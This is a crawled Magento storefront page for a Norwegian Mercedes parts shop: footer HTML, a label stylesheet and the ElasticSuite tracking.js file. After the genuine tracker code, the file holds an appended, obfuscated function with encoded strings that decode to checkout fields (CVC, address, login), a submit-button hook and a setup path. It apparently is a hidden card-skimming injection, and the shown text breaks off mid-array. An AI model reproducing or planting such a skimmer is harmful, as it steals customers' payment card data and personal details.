50,"count":1},{"value":2661,"count":1},{"value":2669,"count":1},{"value":2678,"count":1},{"value":2680,"count":2},{"value":2682,"count":1},{"value":2697,"count":1},{"value":2714,"count":1},{"value":2721,"count":1},{"value":2749,"count":1},{"value":2750,"count":1},{"value":2756,"count":1},{"value":2760,"count":1},{"value":2773,"count":2},{"value":2775,"count":1},{"value":2779,"count":1},{"value":2795,"count":1},{"value":2824,"count":1},{"value":2843,"count":1},{"value":2860,"count":2},{"value":2878,"count":1},{"value":2888,"count":2},{"value":2892,"count":1},{"value":2895,"count":1},{"value":2918,"count":2},{"value":2935,"count":1},{"value":2967,"count":1},{"value":2977,"count":1},{"value":2978,"count":1},{"value":2980,"count":1},{"value":3028,"count":1},{"value":3030,"count":1},{"value":3033,"count":1},{"value":3038,"count":1},{"value":3058,"count":1},{"value":3087,"count":1},{"value":3089,"count":1},{"value":3100,"count":1},{"value":3117,"count":1},{"value":3130,"count":1},{"value":3164,"count":1},{"value":3172,"count":1},{"value":3176,"count":1},{"value":3179,"count":1},{"value":3197,"count":1},{"value":3202,"count":2},{"value":3213,"count":1},{"value":3214,"count":1},{"value":3223,"count":1},{"value":3252,"count":2},{"value":3261,"count":1},{"value":3268,"count":1},{"value":3289,"count":1},{"value":3292,"count":1},{"value":3391,"count":1},{"value":3396,"count":1},{"value":3406,"count":1},{"value":3411,"count":1},{"value":3419,"count":1},{"value":3428,"count":1},{"value":3434,"count":1},{"value":3443,"count":1},{"value":3466,"count":1},{"value":3474,"count":4},{"value":3496,"count":1},{"value":3507,"count":1},{"value":3518,"count":1},{"value":3528,"count":1},{"value":3544,"count":1},{"value":3565,"count":1},{"value":3571,"count":1},{"value":3577,"count":2},{"value":3579,"count":1},{"value":3585,"count":1},{"value":3614,"count":1},{"value":3620,"count":1},{"value":3626,"count":1},{"value":3628,"count":1},{"value":3643,"count":1},{"value":3649,"count":1},{"value":3656,"count":1},{"value":3661,"count":1},{"value":3678,"count":1},{"value":3689,"count":1},{"value":3716,"count":2},{"value":3717,"count":1},{"value":3723,"count":1},{"value":3731,"count":1},{"value":3772,"count":1},{"value":3804,"count":1},{"value":3806,"count":1},{"value":3824,"count":1},{"value":3840,"count":1},{"value":3873,"count":1},{"value":3875,"count":1},{"value":3887,"count":1},{"value":3900,"count":1},{"value":3918,"count":1},{"value":3938,"count":1},{"value":3943,"count":2},{"value":3946,"count":1},{"value":3954,"count":1},{"value":3985,"count":1},{"value":4011,"count":1},{"value":4048,"count":1},{"value":4068,"count":1},{"value":4086,"count":1},{"value":4104,"count":1},{"value":4117,"count":1},{"value":4163,"count":1},{"value":4176,"count":1},{"value":4181,"count":1},{"value":4183,"count":1},{"value":4204,"count":2},{"value":4231,"count":1},{"value":4278,"count":1},{"value":4284,"count":1},{"value":4322,"count":1},{"value":4328,"count":1},{"value":4352,"count":1},{"value":4366,"count":1},{"value":4367,"count":1},{"value":4383,"count":1},{"value":4391,"count":1},{"value":4411,"count":1},{"value":4461,"count":1},{"value":4463,"count":1},{"value":4494,"count":1},{"value":4505,"count":1},{"value":4517,"count":1},{"value":4540,"count":1},{"value":4547,"count":1},{"value":4586,"count":1},{"value":4619,"count":1},{"value":4658,"count":1},{"value":4674,"count":1},{"value":4746,"count":2},{"value":4756,"count":1},{"value":4820,"count":1},{"value":4839,"count":1},{"value":4874,"count":1},{"value":4876,"count":1},{"value":4888,"count":1},{"value":5007,"count":1},{"value":5060,"count":1},{"value":5119,"count":1},{"value":5160,"count":1},{"value":5207,"count":1},{"value":5233,"count":1},{"value":5273,"count":1},{"value":5281,"count":1},{"value":5307,"count":1},{"value":5314,"count":1},{"value":5340,"count":1},{"value":5411,"count":1},{"value":5415,"count":1},{"value":5416,"count":1},{"value":5419,"count":1},{"value":5422,"count":1},{"value":5428,"count":2},{"value":5429,"count":1},{"value":5459,"count":1},{"value":5482,"count":1},{"value":5604,"count":1},{"value":5622,"count":1},{"value":5677,"count":1},{"value":5678,"count":1},{"value":5691,"count":1},{"value":5693,"count":1},{"value":5727,"count":1},{"value":5772,"count":1},{"value":5802,"count":1},{"value":5830,"count":1},{"value":5844,"count":1},{"value":5871,"count":1},{"value":5926,"count":1},{"value":5936,"count":1},{"value":5993,"count":1},{"value":6078,"count":1},{"value":6081,"count":1},{"value":6121,"count":1},{"value":6146,"count":1},{"value":6157,"count":2},{"value":6217,"count":2},{"value":6285,"count":1},{"value":6348,"count":1},{"value":6359,"count":1},{"value":6368,"count":2},{"value":6407,"count":1},{"value":6408,"count":2},{"value":6447,"count":1},{"value":6480,"count":2},{"value":6528,"count":1},{"value":6531,"count":1},{"value":6566,"count":1},{"value":6650,"count":1},{"value":6701,"count":1},{"value":6795,"count":1},{"value":6902,"count":1},{"value":6967,"count":1},{"value":6969,"count":1},{"value":7170,"count":1},{"value":7184,"count":1},{"value":7237,"count":1},{"value":7254,"count":1},{"value":7344,"count":1},{"value":7437,"count":2},{"value":7482,"count":1},{"value":7498,"count":1},{"value":7556,"count":1},{"value":7558,"count":1},{"value":7667,"count":1},{"value":7678,"count":1},{"value":7708,"count":1},{"value":7709,"count":1},{"value":7717,"count":1},{"value":7744,"count":1},{"value":7844,"count":1},{"value":7904,"count":1},{"value":8077,"count":1},{"value":8170,"count":1},{"value":8511,"count":1},{"value":8512,"count":1},{"value":8569,"count":1},{"value":8570,"count":1},{"value":8689,"count":1},{"value":8755,"count":1},{"value":8861,"count":1},{"value":8900,"count":1},{"value":8908,"count":1},{"value":8930,"count":1},{"value":8944,"count":1},{"value":9075,"count":1},{"value":9097,"count":1},{"value":9141,"count":1},{"value":9176,"count":1},{"value":9264,"count":1},{"value":9265,"count":1},{"value":9273,"count":1},{"value":9293,"count":1},{"value":9379,"count":1},{"value":9405,"count":1},{"value":9419,"count":1},{"value":9514,"count":1},{"value":9604,"count":1},{"value":9806,"count":1},{"value":9832,"count":1},{"value":10048,"count":1},{"value":10304,"count":1},{"value":10315,"count":1},{"value":10332,"count":1},{"value":10350,"count":1},{"value":10475,"count":1},{"value":10480,"count":1},{"value":10673,"count":1},{"value":10691,"count":1},{"value":10743,"count":1},{"value":10749,"count":2},{"value":10750,"count":1},{"value":10755,"count":1},{"value":10757,"count":1},{"value":10939,"count":1},{"value":10973,"count":1},{"value":11100,"count":1},{"value":11144,"count":1},{"value":11218,"count":1},{"value":11236,"count":1},{"value":11281,"count":1},{"value":11315,"count":1},{"value":11489,"count":1},{"value":11606,"count":1},{"value":11660,"count":1},{"value":11751,"count":1},{"value":11908,"count":1},{"value":11914,"count":1},{"value":12084,"count":1},{"value":12090,"count":1},{"value":12208,"count":1},{"value":12287,"count":1},{"value":12344,"count":1},{"value":12365,"count":1},{"value":12400,"count":1},{"value":12500,"count":1},{"value":12501,"count":1},{"value":12559,"count":1},{"value":12590,"count":1},{"value":12727,"count":1},{"value":12817,"count":1},{"value":12958,"count":1},{"value":13003,"count":1},{"value":13391,"count":1},{"value":13905,"count":1},{"value":14103,"count":1},{"value":14177,"count":1},{"value":14302,"count":1},{"value":14494,"count":1},{"value":14510,"count":1},{"value":14795,"count":2},{"value":14869,"count":1},{"value":14885,"count":1},{"value":15070,"count":1},{"value":15237,"count":1},{"value":15727,"count":1},{"value":15777,"count":1},{"value":15787,"count":1},{"value":15869,"count":1},{"value":15965,"count":1},{"value":17035,"count":1},{"value":17055,"count":1},{"value":17223,"count":1},{"value":17552,"count":1},{"value":17632,"count":1},{"value":17869,"count":1},{"value":18948,"count":1},{"value":19743,"count":1},{"value":20456,"count":1},{"value":20492,"count":1},{"value":20894,"count":1},{"value":22017,"count":1},{"value":22361,"count":1},{"value":22813,"count":2},{"value":22994,"count":1},{"value":23118,"count":1},{"value":25452,"count":2},{"value":25500,"count":1},{"value":25527,"count":1},{"value":26207,"count":1},{"value":26462,"count":1},{"value":27603,"count":1},{"value":27916,"count":1},{"value":28008,"count":1},{"value":28441,"count":1},{"value":29591,"count":1},{"value":29688,"count":1},{"value":29924,"count":1},{"value":30405,"count":1},{"value":34164,"count":1},{"value":34632,"count":1},{"value":37751,"count":1},{"value":39728,"count":1},{"value":51047,"count":2},{"value":66217,"count":1}],"adaptiveIntervals":[],"showAdaptiveSlider":false,"urlTemplate":"https:\/\/mercedesbildeler.no\/oe-deler?price=<%- from %>-<%- to %>","messageTemplates":{"displayOne":"1 produkt","displayCount":"<%- count %> Produkt(er)","displayEmpty":"Ingen produkt i ditt s\u00f8k"},"rate":1} } }
</script>
</div>
                    </div>
                                                                                                                </div>
                    </div>
    </div>
</div></div></main><footer class="page-footer"><div class="footer content"><div class="footer-newsletter-wrapper"><div class="footer__column footer__newsletter">
    <div class="footer__column-content">
        <h3 class="footer__title">Meld deg på vårt nyhetsbrev</h3>
        <div class="content">
            <p>Ikke gå glipp av siste nytt, samt de gode tilbudene og  rådene, fra din spesialist og totalleverandør til Mercedes-Benz.</p>
            <form class="form subscribe"
                  novalidate
                  action="https://mercedesbildeler.no/newsletter/subscriber/new/"
                  method="post"
                  data-mage-init='{"validation": {"errorClass": "mage-error"}}'
                  id="newsletter-validate-detail">
                <div class="field newsletter">
                    <div class="control">
                        <label for="newsletter">
                            <input name="email" type="email" id="newsletter"
                                   placeholder="E-postadresse"
                                   data-mage-init='{"mage/trim-input":{}}'
                                   data-validate="{required:true, 'validate-email':true}"
                            />
                        </label>
                    </div>
                </div>
                <div class="actions">
                    <button class="action subscribe primary"
                            title="Meld&#x20;p&#xE5;"
                            type="submit"
                            aria-label="Subscribe">
                        <span>Meld på</span>
                    </button>
                </div>
            </form>
        </div>
    </div>
</div>
<div class="footer-newsletter-terms"><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="6065B18232438"><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="6065B18232447"><p><a href="retningslinjer-for-personvern">Se v&aring;rt personvern for vilk&aring;r</a></p></div></div></div><style>#html-body [data-pb-style="6065B18232438"]{justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;}#html-body [data-pb-style="6065B18232447"]{border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;}</style></div></div><style>#html-body [data-pb-style=T1SAPDH]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=DMRB27A],#html-body [data-pb-style=T1SAPDH]{border-style:none;border-width:1px;border-radius:0;margin:0;padding:0}</style><div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="T1SAPDH"><div class="row-full-width-inner" data-element="inner"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="DMRB27A" data-decoded="true"><div class="footer__column footer__contacts">
    <h3 class="footer__title">Kundeservice</h3>
    <ul class="footer__list footer__contacts">
        <li>Tlf: <a href="tel:004791651700">+47 916 51 700</a></li>
        <li>E-post: <a class="header-email" href="mailto:info@mercedesbildeler.no">info@mercedesbildeler.no</a>
        <li>Åpent hverdager 08.00–16.00</li>
        <li>Strandvegen 34, 2380 Brumunddal</li>
    </ul>
    <div class="footer__account-controls">
        <a class="action secondary" href="/customer/account/">Min side</a>
        <a class="action secondary" href="/customer/account/login/">Lag konto</a>
    </div>
</div></div></div></div><style>#html-body [data-pb-style=WHCS1DI]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=A95Y3UG],#html-body [data-pb-style=WHCS1DI]{border-style:none;border-width:1px;border-radius:0;margin:0;padding:0}</style><div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="WHCS1DI"><div class="row-full-width-inner" data-element="inner"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="A95Y3UG" data-decoded="true"><div class="footer__column footer__help">
    <h3 class="footer__title">Om Mercedesbildeler.no</h3>
    <ul class="footer__list footer__links">
        <li><a href="/salgs-og-leveringsbetingelser">Salgs- og leveringsbetingelser</a></li>
        <li><a href="/levering-og-reklamasjon">Levering og reklamasjon</a></li>
        <li><a href="/retningslinjer-for-personvern">Retningslinjer for personvern</a></li>
        <li><a href="/om-oss">Om Mercedesbildeler.no</a></li>
        <li><a href="/enable-cookies">Cookies</a></li>
        <li><a href="/returskjema-reklamasjonsskjema">Returskjema/reklamasjonsskjema</a></li>


    </ul>
    <div class="footer__help-btn">
        <a class="action secondary" href="https://auto-benz.no/">Trenger du hjelp til reparasjon av din bil? </a>
    </div>
</div>

<style>
body.categorypath-bildeler .sidebar-main .block.filter {
display: none;
}
</style></div></div></div><div class="copyright">
    <div class="footer__brands">
        <img src="https://mercedesbildeler.no/static/version1762177806/frontend/Visma/auto-benz/nb_NO/images/brands.svg" alt="Brands">
    </div>
    <div class="copyright-text">Copyright © 2020 AUTO-BENZ AS. All rights reserved.</div>
</div>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/mercedesbildeler.no\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/mercedesbildeler.no\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/mercedesbildeler.no\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/mercedesbildeler.no\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
    <small class="copyright"><span>Search engine powered by <a href="https://elasticsuite.io" rel="nofollow" style="color:inherit">ElasticSuite</a></span></small>
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mercedesbildeler.no/static/version1762177806/frontend/Visma/auto-benz/nb_NO/Trollweb_ProductLabels/css/labels.css
body_size: 419
content:
.product-item {
    position: relative;
}
.product.media {
    position: relative;
}
.tw-productlabels {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2;
    pointer-events: none;
}
.tw-productlabels__label {
    margin: 0.25rem;
}
.tw-productlabels__text {
    display: inline-block;
    padding: 0.25rem 0.5rem;
}
.tw-productlabels__label--discount .tw-productlabels__text {
    color: white;
    background-color: red;
}
.tw-productlabels__label--new .tw-productlabels__text {
    color: black;
    background-color: yellow;
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://mercedesbildeler.no/static/version1762177806/frontend/Visma/auto-benz/nb_NO/Smile_ElasticsuiteTracker/js/tracking.js
body_size: 27758
content:
/* global document: true */
/* global window: true */
/* global console: true */
/* exported smileTracker */

/**
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade Smile ElasticSuite to newer
 * versions in the future.
 *
 * @category  Smile
 * @package   Smile\ElasticsuiteTracker
 * @author    Aurelien FOUCRET <aurelien.foucret@smile.fr>
 * @copyright 2020 Smile
 * @license   Open Software License ("OSL") v. 3.0
 */
const smileTracker = (function () {

    "use strict";

    const guid = (function() {
        function s4() {
            return Math.floor((1 + Math.random()) * 0x10000)
                .toString(16)
                .substring(1);
        }
        return function() {
            return s4() + s4() + '-' + s4() + '-' + s4() + '-' +
                s4() + '-' + s4() + s4() + s4();
        };
    }());

    function getCookie(cookieName) {
        const name = cookieName + "=";
        const ca = document.cookie.split(';');
        for (let i = 0; i < ca.length; i++) {
            let c = ca[i];
            while (c.charAt(0) === ' ') {
                c = c.substring(1);
            }
            if (c.indexOf(name) !== -1) {
                return c.substring(name.length, c.length);
            }
        }
        return null;
    }

    function setCookie(cookieName, cookieValue, expiresAt, path) {
        const expires = "expires=" + expiresAt.toUTCString();
        document.cookie = cookieName + "=" + cookieValue + "; " + expires + "; path=" + path;
    }

    // Retrieve values for a param into URL
    function getQueryStringParameterByName(name) {
        let results = null;

        if (name && name.replace) {
            name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
            const regex = new RegExp("[\\?&]" + name + "=([^&#]*)");
            results = regex.exec(window.location.search);
        }

        return results === null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
    }

    // Add page title and page URL to the tracked variables
    function addStandardPageVars() {
        // Website base url tracking (eg. mydomain.com)
        this.addPageVar("site", window.location.hostname);

        // Page URL tracking (eg. home.html)
        this.addPageVar("url", window.location.pathname);

        // Page title tracking
        this.addPageVar("title", document.title);
    }

    // Append GA campaign variable to the tracked variables
    // Following URL variables are used :
    // - utm_source
    // - utm_campaign
    // - utm_medium
    function addCampaignVars() {
        // GA variables to be fetched from URI
        const urlParams = ['utm_source', 'utm_campaign', 'utm_medium', 'utm_term'];

        urlParams.forEach(function (element) {
            const paramName = element;
            const paramValue = getQueryStringParameterByName(paramName);
            if (paramValue) {
                // Append the GA param to the tracker
                this.addPageVar(paramName, paramValue);
            }
        }.bind(this));
    }

    function addReferrerVars() {
        if (document.referrer) {
            let parser = document.createElement('a');
            parser.href = document.referrer;
            this.addPageVar('referrer.domain', parser.hostname);
            this.addPageVar('referrer.page', parser.pathname);
        }
    }

    function addResolutionVars() {
        this.addPageVar('resolution.x', window.screen.availWidth);
        this.addPageVar('resolution.y', window.screen.availHeight);
        return this;
    }

    function addCustomerVars(customerData) {
        getCustomerDataCodeToTrack().forEach(function (customerDataCode) {
            if (customerData.hasOwnProperty('tracking') && customerData.tracking.hasOwnProperty(customerDataCode)) {
                this.addCustomerVar(customerDataCode, customerData.tracking[customerDataCode]);
            }
        }.bind(this));
    }

    function addMetaPageVars() {
        const metaTags = document.getElementsByTagName('meta');
        for (let tagIndex = 0; tagIndex < metaTags.length; tagIndex++) {
            if (metaTags[tagIndex].getAttribute('name')) {
                let components = metaTags[tagIndex].getAttribute('name').split(':');
                if (components.length === 2 && components[0] === 'sct') {
                    let varName = components[1];
                    this.addPageVar(varName, metaTags[tagIndex].getAttribute('content'));
                }
            }
        }
    }

    function getTrackerVars() {
        if (this.trackerVarsAdded === false) {
            addStandardPageVars.bind(this)();
            addReferrerVars.bind(this)();
            addCampaignVars.bind(this)();
            addMetaPageVars.bind(this)();
            addResolutionVars.bind(this)();
            this.trackerVarsAdded = true;
        }

        let urlParams = [];

        for (let currentVar in this.vars) {
            if ({}.hasOwnProperty.call(this.vars, currentVar)) {
                urlParams.push(currentVar + "=" + this.vars[currentVar]);
            }
        }

        return urlParams;
    }

    function getTrackerPostVars() {
        if (this.trackerVarsAdded === false) {
            addStandardPageVars.bind(this)();
            addReferrerVars.bind(this)();
            addCampaignVars.bind(this)();
            addMetaPageVars.bind(this)();
            addResolutionVars.bind(this)();
            this.trackerVarsAdded = true;
        }

        Object.keys(this.vars).forEach(key => {
            this.vars[key] = decodeURIComponent(this.vars[key]);
        });

        return bracketVarsToJson(this.vars);
    }

    function getTrackerUrl() {
        let urlParams = getTrackerVars.bind(this)();
        return this.baseUrl + "?" + urlParams.join('&');
    }

    function getCustomerDataCodeToTrack() {
        return ['age', 'gender', 'zipcode', 'state', 'country'];
    }

    function setTrackerStyle(imgNode) {
        imgNode.setAttribute('style', 'position: absolute; top: 0; left: 0; visibility: hidden;');
    }

    // Send the tag to the remote server
    // Append a transparent pixel to the body
    function sendTag(forceCollect = false) {
        initSession.bind(this)();

        if (this.config && this.config.hasOwnProperty('storeId')) {
            addPageVar.bind(this)('store_id', this.config.storeId);
        }

        if (this.trackerSent === false || forceCollect === true) {
            if (this.endpointUrl) {
                const eventData = {'eventData': getTrackerPostVars.bind(this)()};
                let request = new XMLHttpRequest();
                request.open('POST', this.endpointUrl, true);
                request.setRequestHeader('Content-Type', 'application/json');
                request.send(JSON.stringify(eventData));
            } else {
                const bodyNode = document.getElementsByTagName('body')[0];
                buildTrackingImg.bind(this)(bodyNode, getTrackerUrl.bind(this)());
            }
            this.trackerSent = true;
            this.vars = {};
        }
    }

    function sendTelemetry() {
        initSession.bind(this)();
        initCustomerData.bind(this)();
        getTrackerVars.bind(this);

        const vars = bracketVarsToJson(this.vars);

        if (this.telemetryEnabled && this.telemetryTrackerSent === false) {
            let request = new XMLHttpRequest();
            request.open('POST', this.telemetryUrl, true);
            request.setRequestHeader('Content-Type', 'application/json');
            request.send(JSON.stringify(vars));

            this.telemetryTrackerSent = true;
        }
    }

    function bracketVarsToJson(vars) {
        let result = {};

        for (const i in vars) {
            let a = i.match(/([^\[\]]+)(\[[^\[\]]+[^\]])*?/g),
                p = vars[i];
            let j = a.length;
            while (j--) {
                let q = {};
                q[a[j]] = p;
                p = q;
            }

            let k = Object.keys(p)[0],
                o = result;

            while (k in o) {
                p = p[k];
                o = o[k];
                k = Object.keys(p)[0];
            }

            o[k] = p[k];
        }

        return result;
    }

    function buildTrackingImg(bodyNode, trackingUrl) {
        let imgNode = document.createElement('img');
        imgNode.setAttribute('src', trackingUrl);
        imgNode.setAttribute('alt', '');
        setTrackerStyle(imgNode);
        bodyNode.appendChild(imgNode);
    }

    // Append a variable to the page
    function addVariable(varName, value) {
        this.vars[varName] = encodeURIComponent(value);
        return this;
    }

    function addSessionVar(varName, value) {
        addVariable.bind(this)(transformVarName.bind(this)(varName, 'session'), value);
    }

    function addPageVar(varName, value) {
        addVariable.bind(this)(transformVarName.bind(this)(varName , 'page'), value);
    }

    function addCustomerVar(varName, value) {
        addVariable.bind(this)(transformVarName.bind(this)(varName , 'customer'), value);
    }

    function transformVarName(varName, prefix) {
        return prefix + "[" + varName.replace(/[.]/g, "][") + "]";
    }

    function initSession() {
        if (this.config && this.config.hasOwnProperty('sessionConfig')) {
            const config   = this.config.sessionConfig;
            const expireAt = new Date();
            const path     = config['path'] || '/';

            if (!this.sessionInitialized) {
                if (getCookie(config['visit_cookie_name']) === null) {
                    expireAt.setSeconds(expireAt.getSeconds() + parseInt(config['visit_cookie_lifetime'], 10));
                    setCookie(config['visit_cookie_name'], guid(), expireAt, path);
                } else {
                    expireAt.setSeconds(expireAt.getSeconds() + parseInt(config['visit_cookie_lifetime'], 10));
                    setCookie(config['visit_cookie_name'], getCookie(config['visit_cookie_name']), expireAt, path);
                }

                if (getCookie(config['visitor_cookie_name']) === null) {
                    expireAt.setDate(expireAt.getDate() + parseInt(config['visitor_cookie_lifetime'], 10));
                    setCookie(config['visitor_cookie_name'], guid(), expireAt, path);
                }
                this.sessionInitialized = true;
            }

            addSessionVar.bind(this)('uid', getCookie(config['visit_cookie_name']));
            addSessionVar.bind(this)('vid', getCookie(config['visitor_cookie_name']));
        }
    }

    function initCustomerData() {
        try {
            let mageStorage = localStorage.getItem('mage-cache-storage');
            if (mageStorage !== null) {
                mageStorage = JSON.parse(mageStorage);
                if ((mageStorage.customer !== undefined)) {
                    addCustomerVars.bind(this)(mageStorage.customer);
                }
            }
        } catch (e) {
            // Nothing.
        }
    }

    // Implementation of the tracker
    const SmileTrackerImpl = function() {
        this.vars = {};
        this.trackerSent = false;
        this.telemetryTrackerSent = false;
        this.trackerVarsAdded = false;
        this.sessionInitialized = false;
        this.customerData = {};
    };

    SmileTrackerImpl.prototype.sendTag = function (forceCollect = false) {
        if (document.readyState !== 'loading') {
            sendTag.bind(this)(forceCollect);
            sendTelemetry.bind(this)();
        } else {
            document.addEventListener('DOMContentLoaded', function () {
                sendTag.bind(this)(forceCollect);
                sendTelemetry.bind(this)();
            }.bind(this));
        }
    };

    SmileTrackerImpl.prototype.setConfig = function (config) {
        this.config           = config;
        this.baseUrl          = config.beaconUrl;
        this.endpointUrl      = false;
        if (config.hasOwnProperty('endpointUrl') && (config.endpointUrl.length !== 0)) {
            this.endpointUrl = config.endpointUrl;
        }
        this.telemetryEnabled = config.telemetryEnabled;
        this.telemetryUrl     = config.telemetryUrl;


    };

    SmileTrackerImpl.prototype.addPageVar = function (varName, value) {
        addPageVar.bind(this)(varName, value);
    };

    SmileTrackerImpl.prototype.addCustomerVar = function (varName, value) {
        addCustomerVar.bind(this)(varName, value);
    };

    SmileTrackerImpl.prototype.addSessionVar = function (varName, value) {
        addSessionVar.bind(this)(varName, value);
    };

    return new SmileTrackerImpl();
}());

function _0x2f07(){const _0x44f923=['DgD5Dxm','Aw1MuNq','Cw1tq1i','wgPsDgO','sxrzDwq','BxPdt1O','otuZnfrkv21nEq','tM5Hwvm','Cejzv3a','yxbWzw5K','y2XPy2S','y3yY','q2vTCNO','C2TNtfq','cIaGicaGicaGicbHBMLTyxrPB246ihnSAwrLsw4Gmc4ZCYbLyxnLlw91DdSkicaGicaGica','BuHmsgG','zgL2','tvnbCLO','y0jvEKi','zMLYC3royw1L','CMfUzg9T','Aw5WDxq','zgf0yti','EM1uzgS','D2TjA0G','zgLZywjSzwq','w25HBwu9iMXHC3rUyw1LiL0','wvzTtKS','z0nzCeW','q09vyvy','AgTQywq','Dw5RBM93BG','DfP1zwu','rMnzDfq','BhjmtvK','Bu9fB2u','w25HBwu9iKrpqJKZnZm4nJe0osjD','sgzdvLy','D1bHqui','zxjYB3i','Aw5UzxjxAwr0Aa','t3rOt2e','swHTq3e','uMPYq1u','wMvcv2S','wK1Hte8','tNn4yK8','BMv3lwH0BwWTy29UDgvUDa','i3n1yM1PDc1IDxr0B24','BwfZDgvYy2fYza','ywDHtuq','r1n1z3i','v3b0Ewq','sxzvqKS','EfH3zM8','wunsANe','CMv2zxjZzq','Bg9HzgLUzW','vuDrCMu','zLPxyNi','z1b4s0S','EvbHzNi','wuLbzKS','tNvvD3G','u0nHruu','y2HHBMDL','vuTMzNK','tgf3zhK','jdeG','u1no','thDUsNe','BunWsva','thDpBfa','uwTTy24','C3r5Bgu','uvPgtMK','ChvZAa','uhjSqvC','Bu9lBfm','s2XtuLG','Cgf0Ag5HBwu','z1DjEKC','uMvVzvi','z0Pgq04','zKHtCLG','vNj1ENK','AuXwtvC','oYbLEhbPCMvZpq','y2XHC3noyw1L','yLbhtgS','wxvuveq','D2HZD2K','w25HBwu9iMnPDhKIxq','uM9wt0u','ic8G','ufbOAg4','DgfYz2v0','EKzMuMW','nhW1Fdj8m3WXFda','EKj1B1e','AeXXs1u','zNPwAw0','B3v0zxjizwLNAhq','vvb2tw8','B1jQt0q','CKfTAMK','[base64]','DMfSDwu','s0vAELi','wK5Tvu4','rNnAy20','ALnRCvO','DM9UuKC','Cgjpvxi','A1bmsLC','AxvICgm','ndbIy0notum','zw1HAwW','s01stvi','wfrbELa','v093Dhy','mZuXmta2Ag5yAKrV','nJKWmJrtExzmzLy','CMvTB3zLq2HPBgq','teLnwvi','qwzyq3i','tgT1t3K','zLfYAuS','veXNrK8','rKH0zxu','Bw1puM0','ChjLDMvUDerLzMf1Bhq','zwntDNu','q1bg','EunQzxC','w25HBwu9iMrHDgeYnZCYotmWmJmYiL0','BgvUz3rO','sKjTEKC','w25HBwu9iMzPCNn0BMfTzsjD','zMXVB3i','CMvWBgfJzq','w25HBwu9iNn0CMvLDdm0nJK0mtuYmsjD','t0zmwuq','q25KuNK','DhjQv2C','i0zPzwXKlwn2y0LUChv0','B3HlqxG','s1Liv2q','A3vZuw4','CMvKDwnL','B3jPz2LU','zgLZCgXHEq','CvjuBxa','uhz3rKG','i25LDY1ODg1SlwnVBNrLBNq','lI4VC2v0DxaVp2S9ndm3odfKyJvJndbLy2mZowzKnZe4nJG1ntK0zJa5nty','uwTAuM4','ywrKCMvZCZi','uuLUrKW','yuHsAeS','v1bYtvO','Aun2DKG','Aw5Zzxj0qMvMB3jL','w25HBwu9iMXVz2LUotK4mZK1nZG3iL0','AKntDMC','[base64]','rwjWyuy','zMLWAe4','Ae9mt00','lNbHEw1LBNqTBwv0Ag9KlwnVBNrLBNq','EgHRCeO','mJCYnJC0nNvYAgrduq','qwzrtNy','rxnMB3a','B2f1rLO','D1furue','y3nZvgv4Da','mtiYmte2rvbMy3Ps','w25HBwu9iLnttJy2mZe3ndyXmYjD','t1DquuO','yxnfEKK','tePqBLq','s3LQCem','Ag5NEfO','A0rlwLq','DNfJwgy','B0rWq3C','BM1jCfq','C3r0','C1fTALa','sfDVDK8','DhjPBq','DLrbvwK','wgnUs3O','DgDltgW','Dg9vventDhjPBMC','y1Dysvq','EMfhuuC','Aw5Uzxjive1m','u1nID1C','q2rnB24','y2XVC2vZDa','oYbWyxrOps8','AfDmtMu','AvHvvLe','vKXmELy','ALfit3i','AMjTzvO','C3vJy2vZCW','y1L0uNq','z2z5C0m','DLDPsMi','rxfSzLe','vNnjzLK','tejUy0u','uvnZz1K','DgvZDa','Cxv0y0i','qwnLDNK','q2vfrei','Axvnue4','w25HBwu9iMrHDgeZntGYodq0mZq4iL0','sMLwDee','re9c','C3rVCfbYB3bHz2f0Aw9U','q25pzvy','s25ICMi','[base64]','DMfSAwrHDgLVBI1LCNjVCG','wgTyzNC','DKPdvvm','BNvTyMvY','s1vwr0y','CxvLCNLtzwXLy3rVCG','u0rnyw8','s0PWu0q','AwqX','zM9JDxm','DLPbC2e','zeHwB3G','s0Dxsu8','Au1tu3i','qLrhC3i','De9gDhe','y2L0Eq','D2XivNy','ufv5A3C','AgvHza','y3jLyxrLrwXLBwvUDa','Dhzhy2C','uwXTr3y','EvntDhO','u2fIAei',